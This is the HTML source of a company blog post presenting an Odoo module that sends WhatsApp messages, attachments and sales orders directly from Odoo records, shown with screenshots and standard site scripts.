div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/4709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-4709 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">January 24, 2020</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo Whatsapp Connector</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-whatsapp-connector/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><img decoding="async" class="size-full wp-image-4710 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector-102x53.jpg 102w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /></p>
<p>Pragmatic has developed an Odoo module which allows users to use the whatsapp Application to send &amp; receive messages via Odoo. It allows for instant communication &amp; Contacting members/partners directly from the Odoo application itself. We can also share the Sales &amp; Purchase orders via the same application. Let us have a look at how this works inside Odoo.</p>
<p>First we can select any contact to which we need to send the message, now click on the whatsapp icon next to it.</p>
<p><img decoding="async" class="size-full wp-image-4711 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1.png 1257w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1-300x129.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1-768x329.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1-1024x439.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1-590x253.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image4-1-102x44.png 102w" data-sizes="(max-width: 1257px) 100vw, 1257px" src="[data-uri]" style="--smush-placeholder-width: 1257px; --smush-placeholder-aspect-ratio: 1257/539;" /></p>
<p>This Opens a wizard which allows us to send whatsapp messages to the contact directly, we can even share attachments using the same provision.</p>
<p><img decoding="async" class="size-full wp-image-4712 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1.png 1245w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1-300x139.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1-768x355.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1-1024x473.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1-590x272.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image1-1-102x47.png 102w" data-sizes="(max-width: 1245px) 100vw, 1245px" src="[data-uri]" style="--smush-placeholder-width: 1245px; --smush-placeholder-aspect-ratio: 1245/575;" /></p>
<p>Upon hitting send option we are redirected to a popup containing the whatsapp QR code which we need to authenticate the sender account. Also one authenticated this will work until deactivated from the cell phone.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-4713 aligncenter" src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image2-1.png" alt="" width="212" height="242" srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image2-1.png 365w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image2-1-263x300.png 263w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image2-1-306x350.png 306w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image2-1-62x71.png 62w" sizes="(max-width: 212px) 100vw, 212px" /></p>
<p>Another alternative is to simply send the sales order from the record itself. We can open a particular record and use the whatsapp sale order button to send the sales order directly from the record.</p>
<p><img decoding="async" class="size-full wp-image-4714 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1.png 1254w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1-300x139.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1-768x355.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1-1024x473.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1-590x272.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image5-1-102x47.png 102w" data-sizes="(max-width: 1254px) 100vw, 1254px" src="[data-uri]" style="--smush-placeholder-width: 1254px; --smush-placeholder-aspect-ratio: 1254/579;" /></p>
<p>This button opens a wizard with the sales report prepopulated along with the sale order message &amp; allows us to send custom messages from it as well.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4715 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1.png 1235w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1-300x140.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1-768x358.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1-1024x477.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1-590x275.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2020/01/image3-1-102x47.png 102w" data-sizes="(max-width: 1235px) 100vw, 1235px" src="[data-uri]" style="--smush-placeholder-width: 1235px; --smush-placeholder-aspect-ratio: 1235/575;" /></p>
<p>Using this application with Odoo can really help us speed up &amp; improve the way documents &amp; messages are shared with customers/vendors inside of Odoo.</p>
<p>&nbsp;</p>
<p>For more information, you can get in touch with us at +1 713 701 5957 or drop in an email at <a href="mailto:sales@pragtech.co.in" target="_blank" rel="noopener">sales@pragtech.co.in</a></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-whatsapp-connector/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%20Whatsapp%20Connector%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%20Whatsapp%20Connector&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo12-progress-billing-construction-business/" rel="prev">Odoo12 – Progress Billing for Construction Business</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-load-testing/" rel="next">Odoo Load Testing using JMeter and Selenium WebDriver</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-whatsapp-connector/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-whatsapp-connector%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-whatsapp-connector/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697a2671ccfcd" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4709" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-whatsapp-connector/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697a2671ccfcd" value="8d2b2f23f3" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697a2671ccfcd" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697a2671ccfcd" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
